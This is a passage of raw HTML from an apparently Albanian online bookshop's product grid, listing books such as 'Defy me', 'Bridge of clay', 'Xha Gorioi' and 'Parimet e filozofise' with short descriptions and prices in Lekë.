me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" 